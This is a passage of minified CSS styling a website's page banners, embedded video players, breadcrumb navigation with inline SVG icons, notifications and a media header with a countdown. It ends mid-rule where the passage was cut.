.c-curve{bottom:var(--set-half-media-header-curve-bottom, calc(100% - 2px))}.o-no-wrapper .c-half-media-header .c-curve--overlap,.o-no-wrapper .c-half-media-header .c-curve--overlap-reversed{top:unset}.c-page-banner{position:var(--set-page-banner--position, relative);padding-bottom:var(--set-page-banner--padding)}.c-page-banner.c-hero-banner-half{padding-bottom:var(--set-hero-banner--padding)}.c-page-banner img,.c-page-banner picture{--set-brand__img--width: 100%;--set-brand__img--height: 100%;--set-brand__img--object-fit: cover;--set-brand__img--vertical-align: top}.c-page-banner h1,.c-page-banner h2,.c-page-banner .h2,.c-page-banner .heading-title__small{max-width:var(--brand__c-page-banner--title__max-width);--set-brand__typography--margin-bottom: 0;--brand__typography-mobile--font-size: 40px;--brand__typography-mobile--line-height: 43px}.c-page-banner__wrap{background:var(--brand__c-page-banner--wrap-background);position:var(--brand__c-page-banner--wrap-position);padding:var(--brand__c-page-banner--wrap-padding);display:var(--brand__c-page-banner--wrap-display);flex-direction:var(--brand__c-page-banner--wrap-flex-direction);justify-content:var(--brand__c-page-banner--wrap-justify-content);z-index:2}.c-page-banner__image{position:var(--brand__c-page-banner--image-position);padding-bottom:var(--brand__c-page-banner--image-padding);top:var(--brand__c-page-banner--image-top, 0);left:var(--brand__c-page-banner--image-left, 0);width:var(--brand__c-page-banner--image-width, 100%);height:var(--brand__c-page-banner--image-height, 100%)}.c-page-banner__image .lazy-image{position:var(--brand__c-page-banner--lazy-position);top:var(--brand__c-page-banner--lazy-top, 0);left:var(--brand__c-page-banner--lazy-left, 0);width:var(--brand__c-page-banner--lazy-width, 100%);height:var(--brand__c-page-banner--lazy-height, 100%)}.c-page-banner .c-tag{--brand__c-tag--margin: 0 0 calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}.c-page-banner__image::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--set-wrapper__overlap--background, "");opacity:var(--set-wrapper__overlap--opacity, 0);z-index:1}@media(min-width: 61.25em){.c-page-banner{--set-page-banner--padding: var(--brand__img--aspect-ratio--banner)}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-page-banner{--set-page-banner--padding: var(--brand__img--aspect-ratio--21x9)}}@media(min-width: 46.25em){.c-page-banner{--brand__c-page-banner--title__max-width: 75vw;--set-brand__typography--margin-bottom: 0;--brand__c-page-banner--image-position: absolute}.c-page-banner__wrap{position:absolute;top:0;right:0;bottom:0;left:0;--brand__c-page-banner--wrap-padding: 0 60px;--brand__c-page-banner--wrap-display: flex;--brand__c-page-banner--wrap-flex-direction: column;--brand__c-page-banner--wrap-justify-content: center}}@media(min-width: 87.5em){.c-page-banner__wrap{--brand__c-page-banner--wrap-padding: 0 0 0 140px}}@media(max-width: 46.24em){.c-page-banner{--brand__c-page-banner--image-position: relative;--brand__c-page-banner--image-padding: var(--brand__img--aspect-ratio--banner-mobile);--brand__c-page-banner--lazy-position: absolute}.c-page-banner__wrap{--brand__c-page-banner--wrap-display: block;--brand__c-page-banner--wrap-position: relative;--brand__c-page-banner--wrap-padding: 0 var(--brand__spacing--small);--brand__c-page-banner--wrap-background: rgb(var(--brand__color--background))}.c-page-banner h1,.c-page-banner h2,.c-page-banner .h2,.c-page-banner .heading-title__small{padding-top:var(--brand__spacing);--set-brand__typography--color: rgb(var(--brand__color--text)) }.c-page-banner .c-tag{position:absolute;top:-100px;right:auto;bottom:auto;left:10px}}.c-tag{margin:var(--brand__c-tag--margin)}.c-tag li{display:inline-block}.c-tag__item{--brand__link--text-decoration: none;--brand__typography-p--color: rgb(var(--brand__color--text));--set-brand__link--color: rgb(var(--brand__color--text));--brand__link--font-size: 14px;--brand__link--display: inline-block;border:1px solid var(--brand__c-tag-item--border-color, var(--brand__c-tag-border-color));background:var(--brand__c-tag-item--background, rgb(var(--brand__color--white)));padding:var(--brand__c-tag-item--padding, 1px 12px);margin:var(--brand__c-tag-item--margin, 0 var(--brand__spacing--small) var(--brand__spacing--small) 0);transition:var(--brand__btn--transition, all 0.3s ease-in)}@media(max-width: 46.24em){.c-embed-video{--set-video__content--padding-top: var(--brand__spacing--large);--set-video__content--padding-bottom: var(--brand__spacing--large);--brand__typography-h1--margin-bottom: 0;--video__desscription--margin-bottom: 0}}.c-embed-video::before{content:"";display:none}.c-embed-video [class*=u-video-mask]::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--set-video__mask--background);opacity:var(--set-video__mask--opacity, 0);z-index:1}.c-embed-video [class*=u-video-mask] button{z-index:2}.c-embed-video.c-embed-video--autoplay{--set-vidyard-player-container--visibility: visible;--set-vidyard-player-container--z-index: 3}.c-embed-video .c-embed-video__description{padding:var(--set-video__description--padding, 0 0 var(--brand__spacing));font-size:var(--set-video__description--font-size);margin-top:var(--set-video__description--margin-top);max-width:var(--set-video__description--max-width)}.c-embed-video .c-embed-video__title{position:absolute;bottom:var(--video__title--bottom, 15px);left:var(--video__title--left, 15px);background-color:rgba(0,0,0,.7);color:#fff;padding:10px;width:auto}.c-embed-video--full-width::before{content:"";display:none}.c-embed-video--full-width .c-embed-video__content{padding-top:var(--set-video__content--padding-top, var(--brand__spacing));padding-bottom:var(--set-video__content--padding-bottom, var(--brand__spacing))}@media(max-width: 46.24em){.c-embed-video--full-width .c-embed-video__content .a-btn,.c-embed-video--full-width .c-embed-video__content .mktoButton{display:none}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-embed-video--full-width .c-wrapper__background{--set-image__ratio--padding: 52%}}@media(min-width: 46.25em){.c-embed-video--full-width .c-wrapper__background .a-btn,.c-embed-video--full-width .c-wrapper__background .mktoButton{display:none}}.c-embed-video--non-full-width{--set-video__description--padding: var(--brand__spacing) var(--brand__spacing--small);--set-video__description--font-size: 16px}@media(max-width: 46.24em){.c-embed-video--non-full-width .o-wrapper{padding:0}}@media(min-width: 46.25em){.c-embed-video--non-full-width{--set-video__description--margin-top: 15px;--set-video__description--max-width: 70%;--set-video__description--padding: var(--brand__spacing) var(--brand__spacing) var(--brand__spacing) 0}}.c-embed-video--non-full-width .c-curve--overlap,.c-embed-video--non-full-width .c-curve--overlap-reversed{display:none}.c-embed-video__content{position:var(--set-video__content--position, inherit);overflow:var(--set-video__content--overflow, hidden)}.c-embed-video .heading-title{--brand__typography-mobile--font-size: 40px;--brand__typography-mobile--line-height: 43px;--set-brand__typography--margin-bottom: 10px}.c-embed-video p.heading-title{--brand__typography--font-size: 40px;--brand__typography--line-height: 43px;--brand__typography-mobile--font-size: 25px;--brand__typography-mobile--line-height: 32px}.c-embed-video p.heading-sub-title{--brand__typography-h4--font-size: 16px;--brand__typography-h4--line-height: 26px;--set-brand__typography-mobile--font-size: 16px;--set-brand__typography-mobile--line-height: 26px}.c-embed-video .heading-title+p,.c-embed-video h2.heading-sub-title+p{line-height:var(--brand__typography-p-medium--line-height);font-weight:var(--brand__typography-p-medium--font-weight);font-size:var(--brand__typography-p-medium--font-size);margin-bottom:var(--video__desscription--margin-bottom, var(--brand__spacing--large))}.c-embed-video .vidyard-player-container div[class^=vidyard-div-]{height:100% !important;padding:0 !important}.c-embed-video .c-wrapper__background{--set-wrapper-background--position: relative}.c-embed-video iframe{border:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.c-embed-video .btn-center{position:var(--set-embed-video__btn--position, absolute);top:var(--set-embed-video__btn--top, 50%);left:var(--set-embed-video__btn--left, 50%);transform:translate(var(--set-embed-video__btn--translateX, -50%), var(--set-embed-video__btn--translateY, -50%));white-space:var(--set-embed-video__btn--white-space, nowrap)}.vidyard-player-container{position:absolute !important;visibility:var(--set-vidyard-player-container--visibility, hidden);z-index:var(--set-vidyard-player-container--z-index);top:0;left:0;width:100%;height:100% !important}.c-rich-text__media{z-index:1}.c-rich-text__media .vidyard-player-container div[class^=vidyard-div-]{height:100% !important}.c-rich-text__media .btn-center{position:var(--set-embed-video__btn--position, absolute);top:var(--set-embed-video__btn--top, 50%);left:var(--set-embed-video__btn--left, 50%);transform:translate(var(--set-embed-video__btn--translateX, -50%), var(--set-embed-video__btn--translateY, -50%));white-space:var(--set-embed-video__btn--white-space, nowrap);--brand__btn--margin: 0}#vidyard-popbox{min-width:85vw}#vidyard-overlay-wrapper #vidyard-content-fixed{z-index:1200}#vidyard-overlay-wrapper #vidyard-overlay{z-index:1100}.u-video-mask-light{--set-video__mask--background: linear-gradient( 90deg, rgb(var(--brand__color--white)) 0%, rgba(255, 255, 255, 0) 100% )}.u-video-mask-dark{--set-video__mask--background: linear-gradient(90deg, #062e45 0%, rgba(66, 162, 218, 0) 100%)}.c-half-embed-video{--set-component--padding-top: 0}@media(min-width: 61.25em){.c-half-embed-video{height:370px}}@media(max-width: 46.24em){.c-half-embed-video{--set-video__content--padding-top: var(--brand__spacing--large);--set-video__content--padding-bottom: var(--brand__spacing--large);--brand__typography-h1--margin-bottom: 0;--video__desscription--margin-bottom: 0}}.c-half-embed-video::before{content:"";display:none}.c-half-embed-video [class*=u-video-mask]::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--set-video__mask--background);opacity:var(--set-video__mask--opacity, 0);z-index:1}.c-half-embed-video [class*=u-video-mask] button{z-index:2}.c-half-embed-video.c-half-embed-video--autoplay{--set-vidyard-player-container--visibility: visible;--set-vidyard-player-container--z-index: 3}.c-half-embed-video .c-half-embed-video__description{padding:var(--set-video__description--padding, 0 0 var(--brand__spacing));font-size:var(--set-video__description--font-size);margin-top:var(--set-video__description--margin-top);max-width:var(--set-video__description--max-width)}.c-half-embed-video--full-width::before{content:"";display:none}.c-half-embed-video--full-width .c-half-embed-video__content{padding-top:var(--set-video__content--padding-top, var(--brand__spacing));padding-bottom:var(--set-video__content--padding-bottom, var(--brand__spacing))}@media(max-width: 46.24em){.c-half-embed-video--full-width .c-half-embed-video__content .a-btn,.c-half-embed-video--full-width .c-half-embed-video__content .mktoButton{display:none}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-half-embed-video--full-width .c-wrapper__background{--set-image__ratio--padding: 52%}}@media(min-width: 46.25em){.c-half-embed-video--full-width .c-wrapper__background .a-btn,.c-half-embed-video--full-width .c-wrapper__background .mktoButton{display:none}}.c-half-embed-video--non-full-width{--set-video__description--padding: var(--brand__spacing) var(--brand__spacing--small);--set-video__description--font-size: 16px}@media(max-width: 46.24em){.c-half-embed-video--non-full-width .o-wrapper{padding:0}}@media(min-width: 46.25em){.c-half-embed-video--non-full-width{--set-video__description--margin-top: 15px;--set-video__description--max-width: 70%;--set-video__description--padding: var(--brand__spacing) var(--brand__spacing) var(--brand__spacing) 0}}.c-half-embed-video--non-full-width .c-curve--overlap,.c-half-embed-video--non-full-width .c-curve--overlap-reversed{display:none}.c-half-embed-video__content{position:var(--set-video__content--position, inherit);overflow:var(--set-video__content--overflow, hidden)}.c-half-embed-video .heading-title{--brand__typography-mobile--font-size: 40px;--brand__typography-mobile--line-height: 43px;--set-brand__typography--margin-bottom: 10px}.c-half-embed-video p.heading-title{--brand__typography--font-size: 40px;--brand__typography--line-height: 43px;--brand__typography-mobile--font-size: 25px;--brand__typography-mobile--line-height: 32px}.c-half-embed-video p.heading-sub-title{--brand__typography-h4--font-size: 16px;--brand__typography-h4--line-height: 26px;--set-brand__typography-mobile--font-size: 16px;--set-brand__typography-mobile--line-height: 26px}.c-half-embed-video .heading-title+p,.c-half-embed-video h2.heading-sub-title+p{line-height:var(--brand__typography-p-medium--line-height);font-weight:var(--brand__typography-p-medium--font-weight);font-size:var(--brand__typography-p-medium--font-size);margin-bottom:var(--video__desscription--margin-bottom, var(--brand__spacing--large))}.c-half-embed-video .vidyard-player-container div[class^=vidyard-div-]{height:100% !important;padding:0 !important}.c-half-embed-video .c-wrapper__background{--set-wrapper-background--position: relative}.c-half-embed-video iframe{border:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.c-half-embed-video .btn-center{position:var(--set-half-embed-video__btn--position, absolute);top:var(--set-half-embed-video__btn--top, 50%);left:var(--set-half-embed-video__btn--left, 50%);transform:translate(var(--set-half-embed-video__btn--translateX, -50%), var(--set-half-embed-video__btn--translateY, -50%));white-space:var(--set-half-embed-video__btn--white-space, nowrap)}@media(max-width: 46.24em){.c-half-embed-video .a-btn:not(.btn-center),.c-half-embed-video .mktoButton:not(.btn-center){display:none}}.vidyard-player-container{position:absolute !important;visibility:var(--set-vidyard-player-container--visibility, hidden);z-index:var(--set-vidyard-player-container--z-index);top:0;left:0;width:100%;height:100% !important}.c-rich-text__media .vidyard-player-container div[class^=vidyard-div-]{height:100% !important}.c-rich-text__media .btn-center{position:var(--set-half-embed-video__btn--position, absolute);top:var(--set-half-embed-video__btn--top, 50%);left:var(--set-half-embed-video__btn--left, 50%);transform:translate(var(--set-half-embed-video__btn--translateX, -50%), var(--set-half-embed-video__btn--translateY, -50%));white-space:var(--set-embed-video__btn--white-space, nowrap);--brand__btn--margin: 0}#vidyard-popbox{min-width:85vw}#vidyard-overlay-wrapper #vidyard-content-fixed{z-index:1200}#vidyard-overlay-wrapper #vidyard-overlay{z-index:1100}.u-video-mask-light{--set-video__mask--background: linear-gradient( 90deg, rgb(var(--brand__color--white)) 0%, rgba(255, 255, 255, 0) 100% )}.u-video-mask-dark{--set-video__mask--background: linear-gradient(90deg, #062e45 0%, rgba(66, 162, 218, 0) 100%)}.c-breadcrumb{padding:var(--breadcrumb--padding, 10px 0 10px);border-bottom:1px solid var(--breadcrumb--border-color, rgba(var(--brand__color--background-dark), 0.1));position:var(--breadcrumb--position, absolute);z-index:var(--breadcrumb--z-index, 1);top:var(--breadcrumb--top, 0);left:var(--breadcrumb--left, 0);right:var(--breadcrumb--right, 0);background-color:var(--breadcrumb--background-color, transparent);--brand__typography-p--color: rgb(var(--brand__color--text));transition:300ms}@media(max-width: 46.24em){.c-breadcrumb{--breadcrumb--padding: 10px 0;--breadcrumb--margin: 0 10px 20px;--breadcrumb-item__icon--width: 16px;--breadcrumb-item__icon--height: 16px;--breadcrumb-item__icon--background: url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16 7.83984H3.83L9.42 2.24984L8 0.839844L0 8.83984L8 16.8398L9.41 15.4298L3.83 9.83984H16V7.83984Z%27 fill=%27%2334323F%27/%3E%3C/svg%3E%0A")}}.c-breadcrumb .a-btn--link{color:var(--set-breadcrumb__link--color, rgb(var(--brand__color--text)))}.c-breadcrumb .a-btn--link:hover{--set-breadcrumb__link--color: rgb(var(--brand__color--secondary))}.c-breadcrumb.c-breadcrumb--opaque{--breadcrumb--background-color: rgba(var(--brand__color--background-white), 0.7)}.c-breadcrumb--color-light{--breadcrumb--border-color: rgba( var(--brand__color--white), 0.2 );--breadcrumb-item__home--content: url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2718%27 viewBox=%270 0 20 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3 9.3399H0L10 0.339905L20 9.3399H17V17.3399H11V11.3399H9V17.3399H3V9.3399ZM15 7.5299L10 3.0299L5 7.5299V15.3399H7V9.3399H13V15.3399H15V7.5299Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");--breadcrumb-item__icon--background: url("data:image/svg+xml,%3Csvg width=%278%27 height=%2713%27 viewBox=%270 0 8 13%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.70492 0.839905L0.294922 2.2499L4.87492 6.8399L0.294922 11.4299L1.70492 12.8399L7.70492 6.8399L1.70492 0.839905Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");--brand__typography-p--color: rgb(var(--brand__color--white))}.c-breadcrumb--color-light .a-btn--link{--set-breadcrumb__link--color: rgb(var(--brand__color--white))}@media(max-width: 46.24em){.c-breadcrumb--color-light{--breadcrumb-item__icon--background: url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16 7.83984H3.83L9.42 2.24984L8 0.839844L0 8.83984L8 16.8398L9.41 15.4298L3.83 9.83984H16V7.83984Z%27 fill=%27white%27/%3E%3C/svg%3E%0A")}}.c-breadcrumb--color-light.c-breadcrumb--opaque{--breadcrumb--background-color: rgba(var(--brand__color--background-black), 0.7)}.c-breadcrumb+.c-component:not(.has-image){--component--padding-top: 90px}@media(min-width: 46.25em){.c-breadcrumb+.c-component:not(.has-image){--component--padding-top: 130px}}.c-breadcrumb-list{display:flex;flex-wrap:var(--breadcrumb-list--flex-wrap, wrap)}.c-breadcrumb-item{display:var(--breadcrumb-item--display);flex-direction:var(--breadcrumb-item--flex-direction);flex-shrink:var(--breadcrumb-item--flex-shrink, 0);white-space:var(--breadcrumb-item--white-space);overflow:var(--breadcrumb-item--overflow);text-overflow:var(--breadcrumb-item--text-overflow);text-transform:var(--breadcrumb-item--text-transform)}@media(max-width: 46.24em){.c-breadcrumb-item{--breadcrumb-item--display: none}}@media(max-width: 46.24em)and (max-width: 46.24em){.c-breadcrumb-item:nth-last-child(2){--breadcrumb-item--display: flex;--breadcrumb-item--flex-direction: row-reverse;--breadcrumb-item__icon--transform: rotate(180deg);--breadcrumb-item__icon--margin: 3px 14px}}.c-breadcrumb-item--text-capitalize{--breadcrumb-item--text-transform: capitalize}.c-breadcrumb-item:last-child{--breadcrumb-item__icon--display: none;--breadcrumb-item--flex-shrink: 1;--breadcrumb-item--white-space: var(--breadcrumb-item-last-child--white-space);--breadcrumb-item--overflow: var(--breadcrumb-item-last-child--overflow);--breadcrumb-item--text-overflow: var(--breadcrumb-item-last-child--text-overflow)}.c-breadcrumb-item:first-child .c-breadcrumb-item__link::before{content:var(--breadcrumb-item__home--content, url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2718%27 viewBox=%270 0 20 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3 9.8399H0L10 0.839905L20 9.8399H17V17.8399H11V11.8399H9V17.8399H3V9.8399ZM15 8.0299L10 3.5299L5 8.0299V15.8399H7V9.8399H13V15.8399H15V8.0299Z%27 fill=%27%2334323F%27/%3E%3C/svg%3E%0A"));display:inline-block;margin-right:var(--breadcrumb-item__home--margin-right, -13px);position:var(--breadcrumb-item__home--position, relative);top:var(--breadcrumb-item__home--top, 2px)}.c-breadcrumb-item:first-child .c-breadcrumb-item__link span{display:none}.c-breadcrumb-item .c-breadcrumb-item__link-not-clickable{pointer-events:none}.c-breadcrumb-item__icon{display:var(--breadcrumb-item__icon--display, inline-block);width:var(--breadcrumb-item__icon--width, 8px);height:var(--breadcrumb-item__icon--height, 12px);margin:var(--breadcrumb-item__icon--margin, 0 18px);background-repeat:no-repeat;background-image:var(--breadcrumb-item__icon--background, url("data:image/svg+xml,%3Csvg width=%278%27 height=%2713%27 viewBox=%270 0 8 13%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.70492 0.500004L0.294922 1.91L4.87492 6.5L0.294922 11.09L1.70492 12.5L7.70492 6.5L1.70492 0.500004Z%27 fill=%27%2334323F%27/%3E%3C/svg%3E%0A"))}@media(max-width: 46.24em){.c-breadcrumb-item__icon{--breadcrumb-item__icon--margin: 3px 18px 0 0}}#at-expanded-menu-host button{text-align:center}.c-notification{display:var(--c-notification--display, none);background-color:var(--c-notification--background, rgb(var(--brand__color--primary)));color:var(--c-notification--color, rgb(var(--brand__color--black)));padding:var(--c-notification--padding, 0 14px);text-align:var(--c-notification--text-align, center);--set-brand__link--color: rgb(var(--brand__color--black));--brand__link--text-decoration: none;--set-brand__icon--filter: brightness(0) invert(1);--brand__link-hover--color: rgb(var(--brand__color--black))}.c-notification .js-notification__close{padding:var(--c-notification--padding, 16px);margin-left:auto;--set-brand__link-hover--opacity: 0.6}.c-notification .js-notification__close span{filter:brightness(0)}.c-notification a:not(.js-notification__close){flex:1;--set-brand__link--padding: 10px 0}.c-notification:not(.u-hide){--c-notification--display: flex}.big-media-header-redesign{--brand__btn--margin: var(--brand__spacing--small) var(--brand__spacing--tiny) 0 0;line-height:var(--set-brand__typography--line-height, var(--brand__typography--line-height));font-weight:var(--set-brand__typography--font-weight, var(--brand__typography--font-weight));font-size:var(--set-brand__typography--font-size, var(--brand__typography--font-size));word-break:break-word;padding-top:0;padding-bottom:0}@media(min-width: 46.25em){.big-media-header-redesign{display:flex;min-height:var(--banner--min-height, 600px)}}.big-media-header-redesign>div{width:100%}@media(min-width: 740px){.big-media-header-redesign picture,.big-media-header-redesign img{-o-object-fit:cover !important;object-fit:cover !important}}@media(min-width: 1000px){.big-media-header-redesign picture,.big-media-header-redesign img{-o-object-fit:cover !important;object-fit:cover !important}}.big-media-header-redesign.c-page-intro{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}@media(max-width: 46.24em){.big-media-header-redesign.c-page-intro{--brand__typography--line-height: var(--brand__typography--line-height);--brand__typography--font-size: var(--brand__typography--font-size)}.big-media-header-redesign.c-page-intro.has-ssys-icon{--component--min-height: 400px}}.big-media-header-redesign.c-page-intro h1::after{content:".";color:var(--page-intro--pseudo-color, rgb(var(--brand__color--primary)))}.big-media-header-redesign.c-component+.c-component.u-bg-color-background-light .c-style,.big-media-header-redesign.c-component+.c-component.u-bg-color-background-white .c-style{--brand__style-icon-position-top: var(--brand__spacing)}.big-media-header-redesign.c-component+.c-component.u-bg-color-background-dark .c-style,.big-media-header-redesign.c-component+.c-component.u-bg-color-background-black .c-style{--brand__style-icon-position-top: var(--brand__spacing--small)}.big-media-header-redesign__body{margin-top:var(--brand__rich-text--margin);padding:var(--brand__rich-text--padding);flex:0 0 var(--brand__rich-text--flex);position:var(--brand__rich-text--position, relative);height:100%;display:flex;flex-direction:column;justify-content:space-around;align-items:flex-start}.big-media-header-redesign__body__text-wrapper{flex-grow:1;display:flex;flex-direction:column;align-items:flex-start;justify-content:center}@media(min-width: 740px){.big-media-header-redesign__body__text-wrapper{padding:var(--banner--text-wrapper-padding, 60px 0);margin:var(--banner--text-wrapper-margin, 0)}}@media(max-width: 739px){.big-media-header-redesign__body__text-wrapper{padding:var(--brand__spacing) 0}}@media(max-width: 46.24em){.big-media-header-redesign__body:has(.big-media-header-redesign-bottom-text){flex-direction:column;align-items:flex-start}}.big-media-header-redesign__body .big-media-header-redesign-bottom-text{bottom:0;position:relative}@media(max-width: 46.24em){.big-media-header-redesign__body .big-media-header-redesign-bottom-text{position:static;padding:var(--brand__spacing--small) 0}}@media(min-width: 740px){.big-media-header-redesign__body{padding:0 0 0 10px}.big-media-header-redesign__body>div{padding-right:10%}}@media(min-width: 1000px){.big-media-header-redesign__body{padding:0 0 0 10%}}.big-media-header-redesign__media{margin-top:var(--brand__rich-text-media--margin);flex:0 0 var(--brand__rich-text-media--flex);position:var(--brand__rich-text--media__position, relative);height:100%}.big-media-header-redesign__media>*{height:100%}.big-media-header-redesign__media .vidyard-backgroud iframe{width:100%;height:100%;min-height:378px;object-fit:cover;-o-object-fit:cover}@media(max-width: 46.24em){.big-media-header-redesign__media .vidyard-backgroud{max-height:180px;overflow:hidden}.big-media-header-redesign__media .vidyard-backgroud iframe{min-height:auto}}@media(min-width: 46.25em){.big-media-header-redesign__media{-webkit-mask-image:-webkit-linear-gradient(right, #000 70%, transparent 100%);mask-image:-webkit-linear-gradient(right, #000 70%, transparent 100%)}.big-media-header-redesign__media>span.lazy-image{position:absolute;left:0;right:0;top:0;bottom:0}}.big-media-header-redesign.c-banner--big-title h1{--brand__typography-h1--font-size: 70px;--brand__typography-h1--font-weight: 300;--brand__typography-h1--line-height: 1.1}.big-media-header-redesign.c-has-countdown .h4,.big-media-header-redesign.c-has-countdown .heading-sub-title{margin-bottom:0}.big-media-header-redesign .countdown{display:flex;flex-wrap:wrap;padding:10px 0 20px 0}.big-media-header-redesign .countdown .day,.big-media-header-redesign .countdown .hour,.big-media-header-redesign .countdown .min,.big-media-header-redesign .countdown .sec{padding:0 8px;font-size:50px;line-height:1.55;font-weight:300;text-align:center;word-break:keep-all;font-family:ROBOTO,Arial,sans-serif}.big-media-header-redesign .countdown span{padding:0 5px;font-size:50px;font-weight:300;line-height:1.55}.big-media-header-redesign .countdown .day{padding-left:0}.big-media-header-redesign .countdown .day+.label{padding-right:var(--countdown__day-label-padding-right, 10px)}.big-media-header-redesign .countdown .label{font-size:12px;line-height:1;font-weight:300;text-align:center}.big-media-header-redesign .u-flex.u-justify-between>.epi-editContainer{display:var(--brand__big-media-header-redesign-eidt-two-column-display);justify-content:var(--brand__big-media-header-redesign-eidt-two-column-justify-content, space-between);align-items:var(--brand__big-media-header-redesign-eidt-two-column-align-items, flex-start)}@media(min-width: 46.25em){.big-media-header-redesign .u-flex.u-justify-between>div:not(.big-media-header-redesign__body):not(.big-media-header-redesign__media){max-width:var(--brand__big-media-header-redesign-max-width, 40%)}}.big-media-header-redesign .o-gap{--o-gap--row: var(--brand__spacing--huge)}.big-media-header-redesign .o-gap .c-simple-text-media{--simple-text-media--padding: 0}@media(min-width: 87.5em){.big-media-header-redesign__unboxed .big-media-header-redesign__body{--brand__rich-text--padding: 0 220px 0 5%}.big-media-header-redesign__unboxed.c-image-text .big-media-header-redesign__body{--brand__rich-text--padding: 0 5% 0 220px}}@media(max-width: 87.49em){.big-media-header-redesign__unboxed .big-media-header-redesign__body{--brand__rich-text--padding: 0 20px 0 5%}.big-media-header-redesign__unboxed.c-has-image:not(.has-ssys-icon) .big-media-header-redesign__body{--brand__rich-text--padding: 0 5%}.big-media-header-redesign__unboxed.c-image-text .big-media-header-redesign__body{--brand__rich-text--padding: 0 5% 0 20px}}@media(min-width: 46.25em){.big-media-header-redesign{--brand__big-media-header-redesign-eidt-two-column-display: flex}}@media(min-width: 46.25em)and (min-width: 740px){.big-media-header-redesign .big-media-header-redesign__body{--brand__rich-text--flex: 70%}}@media(min-width: 46.25em)and (min-width: 1000px){.big-media-header-redesign .big-media-header-redesign__body{--brand__rich-text--flex: 65%}}@media(min-width: 46.25em)and (min-width: 740px){.big-media-header-redesign .big-media-header-redesign__media{--brand__rich-text-media--flex: 30%}}@media(min-width: 46.25em)and (min-width: 1000px){.big-media-header-redesign .big-media-header-redesign__media{--brand__rich-text-media--flex: 35%}}@media(min-width: 46.25em){.big-media-header-redesign .big-media-header-redesign__media img,.big-media-header-redesign .big-media-header-redesign__media picture{--brand__img--height: 100%;--brand__img--max-height: 722px;min-height:370px}}@media(min-width: 46.25em){.big-media-header-redesign.c-has-image .c-style{--brand__style-icon-position-top: 118px}}@media(min-width: 46.25em){.big-media-header-redesign__unboxed .big-media-header-redesign__body{--brand__rich-text--flex: 48%;padding-bottom:2px}.big-media-header-redesign__unboxed .big-media-header-redesign__media img,.big-media-header-redesign__unboxed .big-media-header-redesign__media picture{--brand__img--height: 100%;--brand__img--max-height: 722px;-o-object-fit:fill;object-fit:fill;min-height:370px}}@media(max-width: 46.24em){.big-media-header-redesign .o-wrapper .big-media-header-redesign__body{--brand__rich-text--padding: 0 0 var(--brand__spacing)}.big-media-header-redesign .o-wrapper .big-media-header-redesign__media img,.big-media-header-redesign .o-wrapper .big-media-header-redesign__media picture{--brand__img--height: 100%;--set-brand__img--max-height: 722px;min-height:200px}.big-media-header-redesign:not(.c-colors) .u-flex:not(.counter-title){--u-display: block}.big-media-header-redesign .o-gap{--o-gap--row: var(--brand__spacing--large)}.big-media-header-redesign__unboxed.c-has-image:not(.has-ssys-icon) .big-media-header-redesign__body{--brand__rich-text--padding: 0 var(--brand__spacing--small)}.big-media-header-redesign .big-media-header-redesign__body{--brand__rich-text--padding: 0 var(--brand__spacing--small) 0}.big-media-header-redesign .big-media-header-redesign__body+.big-media-header-redesign__body{--brand__rich-text--margin: calc(var(--brand__spacing--large) + var(--brand__spacing))}.big-media-header-redesign .big-media-header-redesign__media+.big-media-header-redesign__body{--brand__rich-text--margin: calc(var(--brand__spacing--small) + var(--brand__spacing))}.big-media-header-redesign .c-style{--brand__style-icon-position-top: var(--brand__spacing--large)}}.big-media-header-redesign .c-tag{--brand__link--text-decoration: none;--brand__c-tag-item--border-color: none;--brand__c-tag-item--background: transparent;--brand__c-tag-item--padding: 0}.big-media-header-redesign .c-tag__item{--brand__typography-p--color: rgb(var(--brand__color--secondary));font-size:14px;text-transform:var(--brand__c-tag-item--text-transform, uppercase)}.big-media-header-redesign.p-large{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}.big-media-header-redesign.p-medium{--brand__typography--line-height: var(--brand__typography-p-medium--line-height);--brand__typography--font-weight: var(--brand__typography-p-medium--font-weight);--brand__typography--font-size: var(--brand__typography-p-medium--font-size)}.big-media-header-redesign.p-small{--brand__typography--line-height: var(--brand__typography-p-small--line-height);--brand__typography--font-weight: var(--brand__typography-p-small--font-weight);--brand__typography--font-size: var(--brand__typography-p-small--font-size)}@media(min-width: 46.25em){.big-media-header-redesign [data-epi-property-name=TextBlocks] .o-grid{grid-template-columns:1fr}.big-media-header-redesign [data-epi-property-name=TextBlocks] .o-grid>.epi-editContainer{display:grid;grid-template-columns:1fr 1fr;gap:20%}}.overlay .big-media-header-redesign{position:relative}.overlay .big-media-header-redesign__body__text-wrapper{z-index:1}@media(max-width: 